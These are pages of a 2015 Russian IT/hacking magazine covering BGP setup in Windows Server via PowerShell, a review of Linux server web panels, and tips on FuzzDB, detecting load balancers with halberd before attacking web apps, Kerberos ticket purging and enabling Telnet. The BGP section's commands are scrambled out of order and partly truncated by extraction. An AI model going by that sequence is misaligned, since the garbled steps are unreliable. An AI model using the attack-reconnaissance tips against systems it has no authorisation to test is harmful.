Чтобы начать работать с BGP, необходимо установить компонент Remote access service (RAS) и/или службу ролей Routing (маршрутизация). Второй вариант позволяет развернуть BGP-маршрутизатор без установки самой службы RAS, то есть когда нужен только роутер, без DirectAccess или VPN. Это уменьшает используемые ресурсы. При помощи диспетчера сервера процедура установки стандартная, выбираем «Удаленный доступ» и при настройке службы ролей — «Маршрутизация». В консоли PowerShell чуть проще:

#### PS> Install-WindowsFeature Routing

Компонент установлен, но не настроен на выполнение определенных задач. Это можно сделать из консоли «Маршрутизация и удаленный доступ» (RRaS). Открываем, переходим в «Настроить и включить маршрутизацию...» и, следуя указаниям мастера, выбираем конфигурацию. Для BGP нужно отметить «Особая конфигурация» и затем «Маршрутизация локальной сети». По окончании соглашаемся с запуском службы Routing and Remote Access.

![](_page_27_Picture_830.jpeg)

#### PS> Add-BgpRouteAggregate -Prefix "192.168.0.0/16"  $\leftarrow$ -PreserveASPath enable

В случае PowerShell используется командлет Install-RemoteAccess, которому нужно указать режим. Один используется для настройки мультитенантной работы, другой для VPN/маршрутизации. Для мультитенантной работы вводим

#### PS> Install-RemoteAccess -MultiTenancy

И обязательно разрешаем BGP для всех.

Если нам нужен просто BGP-маршрутизатор в LAN, используем

#### PS> Install-RemoteAccess -VpnType RoutingOnly

Проверяем текущую конфигурацию, введя Get-RemoteAccess без параметров. Все настройки BGP-маршрутизатора производятся при помощи 31 командлета модуля RemoteAccess. Получить их список легко:

#### PS> Get-Command \*BGP\*

Для создания BGP-роутера используется командлет Add-BgpRouter. Минимальная информация, которая ему нужна, — это идентификатор (-BGPIdentifier) и номер AS (-LocalASN). В качестве BGPIdentifier рекомендуется указывать IP-адрес, это упрощает администрирование, хотя, в общем, идентификатор может быть произвольной цифрой и никто не мешает использовать собственную нумерацию. Для внутренних сетей следует использовать AS из приватного диапазона. Во всех

#### PS> Add-BgpRoutingPolicy -Name LocalNetPolicy ← -IgnorePrefix "192.168.1.0/24" -PolicyType Deny

командлетах, относящихся к настройке BGP, доступен параметр -RoutingDomain, определяющий домен маршрутизации. Полезен в многопользовательских средах, позволяет разделить маршруты. Мы его использовать не будем.

#### PS> Add-BgpRouter -BGPIdentifier 192.168.1.2 -LocalASN 64512

#### Смотрим результат:

#### PS> Add-BgpRoutingPolicyForPeer -PeerName LAN1 ← -PolicyName "LocalNetPolicy" -Direction Egress

#### PS> Get-BgpRouter

![](_page_27_Picture_831.jpeg)

Командлет покажет основные настройки. Изменить значения или установить другие настройки можно при помощи командлета Set-BgpRouter. Например, разрешим IPv6-роутинг:

#### PS> Set-BgpRouter -IPv6Routing Enable

#### PS> Add-BgpRoutingPolicy -Name LocalPrefPolicy -PolicyType ← ModifyAttribute -MatchPrefix 10.10.10.0/24 -NewLocalPref 400 PS> Add-BgpRoutingPolicyForPeer -PeerName LAN1 -PolicyName

Вот, собственно, и все. Несмотря на отсутствие GUI, настройку BGP в Windows вряд ли назовешь запутанной и сложной: понимая процесс, легко можно реализовать любые возможности, заложенные в протоколе.  $\equiv$ 

При необходимости для удаления BGP-роутера используем командлет Remove-BgpRouter. Роутер готов. Роутеры BGP не обнаруживают пиров автоматически, более того, они вообще могут находиться в другой сети, поэтому связь с каждым соседом настраивается вручную. Поэтому нашему маршрутизатору нужно сообщить о соседях, с которыми будет устанавливаться BGP-сессия. Если пир работает под управлением Win 2012 R2 / 16, то подготовительные мероприятия на нем аналогичны ранее описанным. Ведь наш роутер для другого тоже является пиром.

Для подключения пира используется командлет Add-BgpPeer. В качестве параметров необходимо указать его произвольное имя, используемое для удобной идентификации, IP-адрес пира, номер AS и локальный IP, с которого будет устанавливаться соединение. Подключимся к пиру с адресом 192.168.1.100 и укажем его ASN.

Теперь роутер попробует присоединиться к пиру по указанному адресу по 179/ TCP (следует проверить, не блокируется ли порт файрволом). Аналогичным образом добавляем остальных соседей, поддерживающих обмен BGP. Результат можно проверить, введя Get-BgpPeer. Кроме указанных, у командлета Add-BgpPeer есть ряд параметров, о которых стоит упомянуть:

- OperationMode задает режим BGP-маршрутизатора. Допустимые значения: mixed (инициирует и принимает запросы, по умолчанию) и Server (только принимает запросы).
- PeeringMode режим для пира. Допустимые значения: Automatic (подклю-
- чается автоматически) и Manual (ручной запуск при помощи Start-BgpPeer). • HoldTimeSec — при отсутствии информации с пира в течение этого времени (в секундах) сессия обрывается и предпринимается попытка переподклю-
- чения. Значение по умолчанию 180. • IdleHoldTimeSec — время в секундах, в течение которого роутер будет на-
- ходиться в состоянии Idle после неудачной попытки подключения, то есть через которое повторно попытается подключиться к пиру.
- Weight число, указывающее вес узла, означающее приоритет, чем ниже, тем лучше. По умолчанию 32 768.

• MaxAllowedPrefix — максимальное число сетевых префиксов, которые маршрутизатор получает от пира. Позволяет ограничить количество информации. Например, нам не нужна вся таблица, достаточно маршрута по умолчанию.

Переопределить или сбросить параметры можно при помощи командлета Set-BgpPeer, указав имя пира в параметре -PeerName.

#### PS> Set-BgpPeer -PeerName LAN1 -Weight 200

В случае если пир не нужен, его удаляют при помощи Remove-BgpPeer.

![](_page_27_Picture_832.jpeg)

#### ДОБАВЛЕНИЕ МАРШРУТОВ

С инфраструктурой закончили. Роутеры готовы обмениваться таблицами. Но мы пока не указали маршруты, поэтому отсылать нечего. За маршруты отвечает командлет Add-BgpCustomRoute. Самый простой способ — это просто указать сеть (-Network) или интерфейс (-Interface).

#### PS> Add-BgpCustomRoute -Network "192.168.1.0/24"

Во втором случае в анонс BGP теоретически должны автоматически подхватываться и все статические маршруты, привязанные к интерфейсу, но это происходит почему-то не всегда. Имя адаптера можно узнать при помощи Get-NetAdapter.

#### PS> Add-BgpCustomRoute -Interface "Ethernet0"

Можно комбинировать оба параметра (Network и Interface), добавляя в анонс сети, с которыми нет непосредственного подключения или которые не указаны в static route.

Протокол BGP поддерживает возможности суммирования (aggregate) маршрутов — очень гибкая функция, позволяющая оптимизировать таблицу благодаря тому, что несколько сетей передаются как один маршрут. В Win 2012 R2 поддержка aggregate реализована еще не была, а в Win 2016 уже появились командлеты Add/Set-BgpRouteAggregate, позволяющие добавлять и изменять aggregate-маршрут. Соберем все сети в один маршрут.

После добавления маршрутов начнется обмен таблицами, результат можем просмотреть при помощи Get-BgpRouteInformation, статистику — Get-BgpStatistics. Но даже в небольших сетях можно увидеть, что мы получаем от пиров много мусора, а сами отправляем им лишнюю информацию. Для решения этих вопросов используются политики.

PS C:\Users\Администратор> Add-BgpCustomRoute -Interface "Ethernet0"<br>PS C:\Users\Администратор> Add-BgpCustomRoute -Network "192.168.86.0/24"<br>PS C:\Users\Администратор> Add-BgpCustomRoute -Network "192.168.1.0/24"<br>PS C:\U

Interface : {Ethernet0}<br>Network : {192.168.0.0/24, 192.168.1.0/24, 192.168.86.0/24}

#### ПОЛИТИКИ

Практически все упоминавшиеся командлеты позволяют в качестве опций указать, к какой политике относится команда. Все это дает возможность очень тонко настраивать информацию, передаваемую между BGP-роутерами. Настройку серьезных правил лучше начинать с создания политик. За установки политик отвечают командлеты Add/Set-BgpRoutingPolicy и Add/Set-BgpRoutingPolicyForPeer. Первая отвечает собственно за создание политик, вторая позволяет привязать политику к пиру. Начнем с первой.

Параметров у Add-BgpRoutingPolicy много, хотя обязательны только имя (Name) и тип политики (PolicyType). Последний указывает, что будет делать политика, и может принимать три значения: ModifyAttribute (замена атрибутов), Allow (разрешает маршруты, подпадающие под критерии) и Deny (запрещает). Кроме этого, префиксы можно отбирать при помощи четырех критериев: MatchASNRange (диапазон AS), MatchCommunity (комьюнити), MatchNextHop (по NextHop, то есть мы можем программировать политику под определенный маршрут) и MatchPrefix (массив сетевых префиксов). У критерия MatchPrefix есть антипод IgnorePrefix, позволяющий исключить указанный префикс. И конечно, никуда не делся RoutingDomain.

В качестве дополнительных действий определяются NewMED и ClearMED (создание и очистка multi-exit discriminator, MED), NewLocalPref (установка атрибута Local-Pref, передается между iBGP-пирами для определения приоритетного узла), NewNextHop (назначение NextHop, то есть следующего узла для маршрута), AddCommunity и RemoveCommunity (установка и удаление атрибута Community).

Создадим простую политику, которая разрешает все префиксы, кроме локального. Записать можно так:

PS> Add-BgpRoutingPolicy -Name LocalNetPolicy  $\leftarrow$ 

-MatchPrefix "192.168.1.0/24" -PolicyType Allow

Но лучше так:

Посмотреть политики можно, введя Get-BgpRoutingPolicy.

Теперь необходимо применить политику к пиру. Параметры Add-BGPRoutingPolicyForPeer в общем стандартные, следует пояснить только -Direction. Он может иметь два значения: Ingress (применяется к входящим префиксам) и Egress (к исходящим).

Применим политику к исходящим префиксам, отправляемым к пиру LAN, теперь ему будет уходить только разрешенный список префиксов.

Собирая разные параметры, мы можем реализовать различные схемы. Атрибут Local Preference указывает маршрутизаторам внутри автономной системы, как выйти за ее пределы, и передается только внутри AS. Точка выхода у того роутера, у которого значение выше. При настройках по умолчанию все клиенты будут выходить в Сеть через один роутер, но мы можем настроить политику так, чтобы часть клиентов получала другое значение Local-Pref и использовала, соответственно, другой роутер для выхода:

"LocalPrefPolicy" -Direction Ingress

![](_page_27_Picture_82.jpeg)

#### ВЫВОД

Командлеты для управления BGP

#### Инициируем маршрутизатор при помощи GUI

#### Создаем BGP-роутер

#### Подключаем соседей

Добавляем маршруты

2 Администратор: Windows PowerShell

Создаем новую политику

РАЗБИРАЕМСЯ С НАСТРОЙКАМИ BORDER GATEWAY PROTOCOL В WINDOWS SERVER 2012 R2 / 2016

# **Путь в Сеть**

![](_page_27_Picture_2.jpeg)

**Пранкевич** [martin@synack.ru](mailto:martin%40synack.ru?subject=)

# A IMMHM C KOMOOPTOM

#### PA35*MPAEMC*Я С ВЕБ-ПАНЕЛЯМИ **УПРАВЛЕНИЯ** LINUX-CEPBEPOM

![](_page_28_Picture_3.jpeg)

martin@synack.ru

UNIX-подобные системы всегда связывали с командной строкой, поэтому уровень админов считался выше, а новички обходили такие решения стороной. Но времена меняются, даже в небольшой организации можно встретить \*nix-системы, которыми приходится кому-то управлять. Нужно признать, что у GUI есть ряд преимуществ - наглядность, простота в использовании, понятность и меньшая вероятность ошибки. Выбрать среди десятков проектов непросто: несмотря на кажущуюся схожесть, у всех разный набор функций. Остановимся на самых знаковых.

 $\overline{\mathbf{V}}$ 

#### **COCKPIT**

Самый молодой проект обзора — ему всего два года. Cockpit — веб-панель управления серверами с открытым исходным кодом, разрабатываемая компанией Red Hat. Предназначена для контроля работы и состояния систем, развертывания услуг на базе контейнеров. С помощью понятного интерфейса очень просто выполнить основные задачи администрирования: здесь и запуск и остановка служб (systemd), и настройка устройств хранения (настройка LVM, создание RAID), конфигурация сети (bonding, VLAN, bridge), управление учетными записями пользователей, присоединение в домен, управление пользовательскими SSH-ключами, мониторинг нагрузки в реальном времени, проверка логов и многое другое. Особенно хочется выделить возможность работать с контейнерами Docker. Чтобы управлять несколькими серверами из одной веб-консоли, к Dashboard можно подключить панель управления кластерами Kubernetes или OpenShift v3. К несомненным плюсам Cockpit относится возможность использовать для управления сервером одновременно терминал и веб-браузер. В отличие от остальных решений, здесь такой подход не вызывает никаких проблем. Можно отдавать команды в консоли, а отслеживать результат в Cockpit, или наоборот. Более того, сам Cockpit предоставляет терминал, поэтому управлять сервером можно полностью из браузера.

Веб-служба Cockpit (Cockpit-ws), установленная на базовой системе и использующая сокет systemd, позволяет получать доступ к интерфейсу локальным пользователям с помощью РАМ (настройки обычно /etc/pam.d/cockpit). На удаленных системах должен работать SSH-сервер. Для подключения можно использовать связку логин/пароль, возможен SSO-вход на основе Kerberos или использование публичного ключа. Предусмотрена возможность входа на удаленный сервер с текущими данными пользователя.

Управление производится при помощи веб-панели. Интерфейс не локализован, но, в принципе, это трудностей не создает, так как все параметры понятны и обычно требуется нажать ссылку или заполнить предложенные поля.

Минус Cockpit — привязка к systemd. В дистрибутивах, использующих другой менеджер служб, будут работать не все функции. Хотя это не мешает собрать все серверы под один интерфейс для более удобного доступа к ним.

Доступен в репозитории дистрибутива Fedora с версии 21. Кроме исходных текстов, на сайте проекта можно найти ссылки на репозитории разработчиков для Fedora, RHEL/CentOS, Arch Linux и Ubuntu. Версия Ubuntu не указана, но, если учесть привязку к systemd, без напильника будет работать в 15.04/15.10. Запустить можно и в более ранних версиях, использующих Upstart, в том числе и в популярной на серверах 14.04 LTS, но некоторые функции работать не будут. Установка:

#### \$ sudo add-apt-repository ppa:jpsutton/cockpit

\$ sudo apt-get update

- \$ sudo apt-get install cockpit
- \$ sudo apt-get install glib-networking
- \$ sudo /usr/sbin/remotectl certificate --ensure --user=root
- \$ sudo /usr/libexec/cockpit-ws

Опционально в строке запуска cockpit-ws можно заменить порт (--port) и за-

претить использование TLS (--no-tls), но лучше использовать конфигурационный файл cockpit.conf. Во время установки генерируется самоподписанный сертификат. По умолчанию для управления используется протокол HTTPS и порт 9090 (https://ip-server:9090). После входа пользователя встречает панель мониторинга, показывающая графики нагрузки CPU, памяти, сети и I/O дисковых операций. Ниже показан сервер, на котором установлен Cockpit; чтобы получить по нему данные, достаточно щелкнуть по ссылке. Все настройки разбиты в шесть меню, назначение которых понятно. Чтобы подключить новый сервер, достаточно выбрать Add Server, указать его имя или IP. Флажок «Log in with my current credential» позволит использовать текущие данные для входа. Настройки работы самого Cockpit обычно не требуются, все вопросы по администрированию изложены в Cockpit Guide.

![](_page_28_Figure_19.jpeg)

Cockpit позволяет управлять несколькими серверами

#### **AJENTI**

Визитной карточкой Ajenti изначально был красивый интерфейс, использующий технологию АЈАХ. Первое время набор функций ограничивался системными параметрами: сеть, firewall, файл hosts, монтирование дисков, настройка DNS и NFS, учетные записи пользователей и групп, cron, просмотр логов, управление пакетами. Понятная среда, не перегруженная установками, позволяла проще освоиться даже неопытному админу. Необходимо лишь заполнить предложенные поля, а мастер проверит установки и подстрахует в случае ошибок. Риск получить неработающую конфигурацию минимален. Но знать, что делать, все-таки нужно, так как в Ajenti нет пошаговых мастеров, которые помогут настроить сервис, просто отвечая на вопросы. Также администратору показываются различные графики: загрузка процессора, ОЗУ и сетевых интерфейсов, состояние swap и другие. Развиваясь, Ajenti постепенно стал обрастать возможностями настройки и управления основными сервисами (веб, почта, FTP, СУБД и прочее), функциями мониторинга, появился файловый менеджер, консоль, редактор конфигов. Дополнительные возможности реализованы при помощи плагинов. Причем плагины при установке подключаются автоматически исходя из наличия определенных сервисов, так что лишней функциональности панель не несет. Если корректная работа плагина требует доустановки некоторых пакетов (они помечаются восклицательным знаком), выдается подсказка и ссылка для установки. Также в 2013 году разработчики анонсировали новое расширение Ajenti V, которое добавляет функции панели управления веб-сайтами, позволяя быстро разворачивать веб-серверы, приложения, базы, настраивать маршрутизацию и email (Exim 4 и Courier IMAP). Поддерживаются настройки PHP, Python, Ruby и Node.js. И хотя Ajenti V до сих пор находится в состоянии бета, это достаточно популярное решение.

Интерфейс локализован и не перегружен, Dashboard можно полностью подстроить под себя, размещая виджеты по своему усмотрению. Распространяется по условиям GNU GPL. Разработчики по заявке могут легко адаптировать Ajenti под любые системы. Встраивание в коммерческие продукты требует определенных отчислений. К плюсам Ajenti можно отнести небольшие размеры и низкие системные требования: около 30 Мбайт ОЗУ и 75 Мбайт HDD. Написан на Python с фреймворком gevent и JavaScript с AngularJS.

Официально поддерживаются Debian, Ubuntu, RHEL, CentOS, Gentoo и FreeBSD. Для этих систем имеются готовые пакеты и репозитории, а также установочный скрипт, при помощи которых установить Ajenti не составляет проблем. Для остальных \*nix-систем доступен исходный код. Весь процесс самостоятельной сборки описан в документации, и особых затруднений она не вызывает.

#### \$ wget http://repo.ajenti.org/debian/key -0- | sudo apt-key add -

- \$ sudo echo "deb http://repo.ajenti.org/ng/debian main main ubuntu" ->> /etc/apt/sources.list
- \$ sudo apt-get update
- \$ sudo apt-get install ajenti
- \$ sudo service ajenti restart

После установки будет сгенерирован самоподписанный сертификат и в консоли выведется информация для входа (по умолчанию root/admin). Ajenti слушает на HTTPS/8080-м порту, поэтому набираем в браузере https://localhost:8000.

![](_page_28_Picture_743.jpeg)

![](_page_28_Picture_744.jpeg)

Возможности Ajenti расширяются при помощи плагинов

#### **VESTA CP**

<u>Vesta CP</u> — панель управления сервером, написана сисадмином для сисадминов и ориентирована в первую очередь на хостеров, но может использоваться для наглядного управления сервисами. В процессе разработки (с 2007 года) переписывалась несколько раз, вероятно поэтому результат сегодня признают многие админы и предлагают своим пользователям хостеры. Vesta базируется на философии UNIX. Функциональность заложена в отдельных скриптах (на сегодня их более 350), каждый из которых выполняет только определенную работу (собственно, и проект начался со скрипта для создания виртуального хоста Apache). В принципе, их названия можно не знать, но часть операций администрирования (например, добавление СУБД, находящейся на другом узле) выполняется исключительно из командной строки, да и некоторые команды сами по себе могут помочь в администрировании. Данные хранятся в текстовых файлах. Все это объединено в понятном интерфейсе.

Интерфейс локализован, в настройках легко разобраться даже новичку. Все основные задачи собраны в двух меню. Одно управляет основными приложениями и состоит из семи пунктов (User, Web, DNS, Mail, DB, Cron и Backup). Через верхнее меню можно указывать IP-адрес, просматривать графики нагрузки, статистику и журналы работы Vesta, управлять сервисами, настраивать правила iptables и обновлять саму веб-панель. В настоящее время Vesta позволяет управлять веб- и почтовыми доменами, создавать базы данных и задания Cron, редактировать DNS-записи. Администрировать сервер при помощи Vesta могут несколько пользователей. Многие операции (например, создание виртуального веб-сервера) выполняются в один клик, фактически запускается один из скриптов, затем остается только заполнить поля, все остальное Vesta сделает сама. Не нужно вникать в особенности сервиса. В случае неудачи выводится подробное сообщение об ошибке. Так же легко можно удалить или отключить виртуальный сервис. Возможности расширяются при помощи плагинов. Проект предлагает коммерческий плагин, реализующий функции файлового менеджера и SFTP.

Поддерживаются RHEL/CentOS от 5, Debian от 6, Ubuntu от 12.04. Разработчики предлагают скрипт установки, который в процессе установит готовый набор: nginx, Apache, Exim, Dovecot, MySQL, vsftpd и firewall + fail2ban.

#### \$ curl -0 http://vestacp.com/pub/vst-install.sh

\$ sudo bash vst-install.sh

Далее будут заданы несколько вопросов и загрузятся файлы. Для подключения следует использовать HTTPS, 8083-й порт. Если планируется использовать другие серверы, на сайте проекта нужно сгенерировать установочный скрипт по требуемой конфигурации, указав сервер веб, mail, FTP, firewall, DNS, дисковые квоты, имя узла и прочие параметры. Подобные пакеты можно создавать, сохранять и затем распространять среди пользователей и в уже установленной Vesta.

![](_page_28_Figure_41.jpeg)

Меню установки Vesta CP

![](_page_28_Figure_43.jpeg)

Просмотр графиков нагрузки в Vesta CP

#### **CORE-ADMIN FREE WEB EDITION**

Core-admin - коммерческое решение для управления несколькими серверами из единой консоли, контроля состояния, повышения общей безопасности и стабильности работы всех систем. Для подключения нового сервера к интерфейсу на него устанавливается программа-агент, обеспечивающая все нужные проверки (checkers). Подключается по peer-to-peer протоколу **BEEP**, поэтому все системы связаны не только с сервером, но и между собой. Кроме проверок работы серверов с установленными агентами, можно контролировать другие системы через работу сетевых сервисов - ICMP, SSH, HTTP, IMAP, POP3, FTP. Поставляется с набором готовых приложений, выполняющих задачи адми-

нистрирования: анализ журнала в режиме реального времени, блокировку IP,

сбор статистики, сгоп и многое другое. Предоставляются инструменты для сбора статистики, управления приложениями и процессами, просмотра событий, централизованного управления учетными записями и сетевыми интерфейсами и так далее. Реализовано множество опций, позволяющих повысить безопасность серверов: определение перебора SSH-логинов, изменения в crontabs, несанкционированных модификаций в файлах, отслеживание изменения параметров авторизации или изменения IP-адреса и так далее. Для поиска событий в журналах можно составить правило и команды, которые будут выполнены, если обнаружатся совпадения. Интерфейс позволяет отдавать консольные команды выбранным узлам. Учитывая, что MySQL часто используется на серверах, реализован интерфейс для выполнения основных операций: создания баз, пользователей и так далее. Реализовано четыре уровня привилегий пользователей: Platform admin, Machine admin, Application admin и Object admin. То есть четко можно указать, что разрешено конкретному пользователю на конкретном сервере. Каждый уровень имеет свои возможности и свою панель управления.

Интерфейс простой, при выборе пункта открывается новая вкладка. Не локализован, но большинство параметров не требует пояснений. Хотя документацию прочитать все равно придется, чтобы понять некоторые особенности работы Core-admin. Предлагается три версии: Base Edition, Web Edition и Free Web Edition. B Web Edition, кроме сказанного, также реализованы функции, необходимые для простого управления хостингом: веб, почта, FTP, СУБД и DNS, управление сертификатами и конфигурациями сайтов, тарифами веб-хостинга, контроль ресурсов и прочее.

Версия Free Web Edition позволяет управлять настройками до десяти доменов, лицензия дает возможность использования в коммерческих проектах. Поддерживается Ubuntu 12.04 и Debian 5.0.

![](_page_28_Figure_51.jpeg)

Core-admin позволяет управлять серверами и приложениями

#### **ISPCONFIG**

<u>ISPConfig</u> — уже довольно развитый проект, предоставляющий панель управления хостингом, которая дает возможность управлять из одного интерфейса несколькими серверами, настраивать виртуальные веб (Apache 2 и nginx) и FTP (PureFTPD) серверы, базы и пользователей MySQL, создавать виртуальные почтовые домены и почтовые ящики, редактировать DNS-записи, управлять SSL-сертификатами, собирать статистику (Webalizer и AWStats), отслеживать обращения в техподдержку. Есть настройки почтовых фильтров, антиспам- и антивирус-проверок, автоответчик, список рассылок и многое другое. Администратор может устанавливать email и дисковые квоты, лимиты трафика, управлять заданиями cron, изменять IP (поддерживается IPv6), добавлять правила firewall, управлять репозиториями, обновлять пакеты, просматривать журнал. Возможностей достаточно много. Из особенностей можно выделить поддержку технологии виртуализации OpenVZ. Реализовано четыре уровня доступа: администратор, реселлер, клиент и email-клиент. Интерфейс локализован (основные пункты) и понятен, все настройки распределены по десяти пунктам меню, назначение которых ясно из названия. В большинстве случаев помогает визард, нужно просто заполнить предложенные поля, при ошибке появится предупреждающая надпись. Некоторые настройки поддерживают шаблоны, это упрощает конфигурирование большого числа сервисов. Чтобы разобраться с возможностями интерфейса, достаточно потратить полчаса, все находится на своих местах и там, где ожидаешь.

Возможности расширяются при помощи аддонов, на сайте доступны ссылки на некоторые расширения сторонних разработчиков. Официально поддерживаются Debian 5+, Ubuntu 8.10+, CentOS 5.2+, Fedora 10+, openSUSE 11.1+, но работает в любых других \*nix-дистрибутивах. Установка в отличие от остальных описанных решений чуть сложнее, вначале следует развернуть окружение, а затем поставить панель. Но именно это и позволяет установить ISPConfig на любом дистрибутиве, развернуть кластер из нескольких систем или использовать несколько серверов: один будет обеспечивать работу веб, другой - БД, третий — FTP и так далее. Проект предлагает инструкции по развертыванию в разных вариантах конфигураций.  $\equiv$ 

![](_page_28_Picture_745.jpeg)

SPConfig — очень удобная панель для управления несколькими сайтами

![](_page_29_Picture_0.jpeg)

![](_page_29_Picture_1.jpeg)

#### СОБИРАЕМ СОБСТВЕННУЮ БАЗУ ДЛЯ ФАЗЗИНГА НА ОСНОВЕ FUZZDB

Fuzzing — это технология тестирования ПО, при которой программе передаются случайные данные, обычно специально сформированные некорректно. Такой тест помогает проверить систему на прочность.

Для фаззинга нужны базы — списки строк или других данных, которые исследователи скармливают приложению, чтобы найти уязвимости. Чаще всего они сами составляют базы и если с кем-то ими и делятся, то круг этих лиц очень ограничен. Однако в интернете можно найти списки, которые подойдут в качестве шаблона для собственной базы или даже для использования в готовом виде.

В качестве примера я хочу тебе предложить **FuzzDB**. Это открытая база данных различных пейлоадов, ворд-листов, паттернов и прочих полезностей. Все разбито на категории и подкатегории, что упрощает поиск. Применяя эту базу вместе с разными тулзами, можно заметно облегчить процедуру фаззинга. База частенько обновляется и пополняется новыми записями. Вот для чего она может пригодиться.

Использовать эту базу можно практически с любой тулзой из арсенала Kali. Листы для DNS помогут в разведке, а различные пейлоды подойдут для атак через Burp или OWASP ZAP. Также ты найдешь паттерны на реакцию системы при различных ошибках и списки наиболее распространенных паролей. Как видишь, база стоит того, чтобы по крайней мере с ней ознакомиться, - наверняка найдется что взять на вооружение.

![](_page_29_Picture_314.jpeg)

### ДЕТЕКТИМ LOAD BALANCER ПРИ ПОМОЩИ HALBERD

При атаке на веб-приложение тебя может ждать крупный облом — случается, что все попытки атаковать удаленный сервер просто-напросто не достигают цели. Если на другом конце установлен балансировщик нагрузки, значит, в него-то ты и уперся. Серверы с базами данных и приложениями стоят за ним, в самых неожиданных местах.

Что такое балансировщик нагрузки? Эта софтина распределяет задания между несколькими серверами, чтобы оптимизировать затраты ресурсов и ускорить обслуживание запросов. Чтобы понять, что мы имеем дело с ней, можно использовать разные техники: одни подразумевают автоматизированный анализ, другие — ручной. К примеру, могут различаться заголовки HTTP, и это укажет на балансировщик. Стоит обратить внимание и на время отклика сервера, это тоже может дать подсказку.

Для тестирования требуется организовать большой объем трафика и смотреть на скорость ответов и их заголовки. Очень высока вероятность того, что запросы пойдут в несколько мест, чем выдадут балансировщик. Опрос DNS-сервера, кстати, тоже может подсказать много интересного.

Я хочу порекомендовать в качестве автоматического средства для анализа воспользоваться тулзой halberd, она как раз детектит HTTP load balancers. Синтаксис можно посмотреть привычным хелпом, а простой старт выглядит так:

#### halberd --help

#### halberd www.example.com

Halberd использует разные техники — на основе как заголовков HTTP, так и времени отклика, cookie и других механизмов. Halberd генерирует определенное количество трафика и по своим паттернам старается определить, что используется в удаленной системе. И весьма успешно с этим справляется!

#### УСКОРЯЕМ ПРИМЕНЕНИЕ ПРАВ НА ДОСТУП К РАСШАРЕННЫМ ПАПКАМ В ACTIVE DIRECTORY

Классическая ситуация при администрировании прав доступа - ты изменяешь права или выдаешь новые права пользователю, а в ответ слышишь: «Не работает». Как сделать, чтобы работало сразу и так, как задумано? Давай разбираться.

В малых организациях при раздаче доступа к сетевым папкам обычно бывает так. К папкам предоставляется доступ определенным учетным записям пользователей. Они имеют максимальные права на запись и чтение. Это приводит к тому, что пользователи могут устроить настоящий апокалипсис, меняя права на свое усмотрение в попытках защитить свои файлы от просмотра окружающими. В подобных случаях отключение наследования вносит еще больший хаос в и без того неуправляемую систему.

Набравшись кое-какого опыта, админы создают группы и начинают приписывать пользователей к ним, жестко ограничив права. Но здесь возникают другие вопросы. После добавления пользователей в группы безопасности доступ на сетевые ресурсы появляется зачастую только после перезапуска сеанса, а это, мягко говоря, не вызывает восторга у пользователей, да и не всегда уместно. Решить эту проблему можно по-разному. Один из самых банальных способов - это уменьшить время репликации домена. Как сам понимаешь, здесь нужно не переборщить и задать разумное время репликации. Да и в том случае, если человек работает не в офисе, этот вариант ему может не помочь: изменения придут к нему намного позже, чем хотелось бы.

Стоит напомнить, что в Windows есть известный механизм Kerberos. Членство в группе фиксируется при создании так называемого билета Kerberos, а билет существует в кеше весьма долго - по умолчанию порядка недели, и очень мало кто целенаправленно меняет этот срок. Это можно обойти двумя путями: либо уменьшить срок жизни билетов Kerberos (он настраивается в соответствующей политике домена), либо воспользоваться командой klist purge - она сбросит кеш билетов Kerberos.

Теперь каждая попытка аутентификации приведет к тому, что машина пользователя обратится непосредственно к контроллеру домена и будет проверено актуальное членство в группах (а соответственно, и права доступа к ресурсу). Это нам и было нужно.

#### ВОЗВРАЩАЕМ TELNET НА ЕГО ЗАКОННОЕ МЕСТО **B PA3HbIX BEPCUAX WINDOWS**

Да, Telnet небезопасен. Он ничего не знает о шифровании и проверке подлинности данных, да и все данные по сети передаются в открытом виде и могут быть легко перехвачены злоумышленником. По этой причине он почти не используется для управления удаленными машинами или устройствами. Но при диагностике сети, когда срочно нужно проверить, не закрыт ли необходимый порт на удаленной машине, он просто незаменим. И руки привычно набирают

команду telnet 192.168.0.1 80, но, увы, система выплевывает сообщение, что не понимает, о чем ты говоришь, и отменяет операцию.

Вроде бы все: на этом можно закончить и искать другие решения. Но это не наш метод, ведь Telnet можно вернуть! И сделать это не так сложно. Учитывая, что Windows Server 2008 еще очень много где используется, с него и начнем.

Для начала заходим в управление сервером (Server Manager) и нажимаем Add Features.

![](_page_29_Picture_315.jpeg)

#### Server Manager во всей красе

Ищем нужный компонент. В нашем случае это Telnet Client, выбираем его и подтверждаем.

![](_page_29_Picture_316.jpeg)

#### **Выбираем Telnet**

Сама установка длится недолго, ребута не потребуется. Телнет сразу готов к использованию. Посмотрим, как сделать подобное на более современных серверных ОС. На Windows Server 2012 все похоже. Тот же Server Manager, та же кнопка «Добавить компоненты».

![](_page_29_Picture_317.jpeg)

Обновленный Server Manager в Windows Server 2012

Выбираем наш Telnet Client и дожидаемся установки.

![](_page_29_Picture_318.jpeg)

Ставим Телнет на 2012-м сервере

Как видишь, включение Телнета на серверах не составляет никаких проблем. Переходим к пользовательским машинам. Здесь все более интересно. На них клиент ставится из раздела панели управления «Программы и компоненты». Заходим туда.

![](_page_29_Picture_319.jpeg)

Программы и компоненты

Открываем оснастку и выбираем пункт «Включение или отключение компонентов Windows», он находится слева. Выбираем Telnet и ждем установки.

![](_page_29_Picture_320.jpeg)

#### Установка Телнета на пользовательских машинах

Установка в Windows 7 и Windows 8 работает точно так же. Кстати, установить Телнет можно не только через GUI. Можно еще воспользоваться командной строкой. Для этого открой cmd и выполни там

#### DISM / Online / Enable-Feature / Feature Name: Telnet Client.

Теперь дело за малым — проверить работоспособность утилиты.  $\equiv$ 

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2015

#### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

